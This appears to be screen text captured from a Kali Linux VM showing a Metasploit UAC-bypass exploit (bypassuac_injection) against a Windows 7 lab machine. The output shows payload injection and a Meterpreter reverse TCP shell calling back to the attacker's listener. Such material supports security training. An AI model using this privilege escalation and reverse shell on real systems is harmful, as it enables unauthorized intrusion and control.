 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:39 PM
kali@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
1 Windows x64
msf6 exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 192.168.2.5:4444
[+] Windows 7 (6.1 Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Uploading the Payload DLL to the filesystem ...
[*] Spawning process with Windows Publisher Certificate, to inject into ...
[+] Successfully injected payload in to process: 1424
[*] Sending stage (200262 bytes) to 192.168.2.4
[*] Meterpreter session 2 opened (192.168.2.5:4444 → 192.168.2.4:49174) at 2021-07-17 23:39:24 -0400
meterpreter > background
Right Ctrl
ENG
5:43 AM
7/18/2021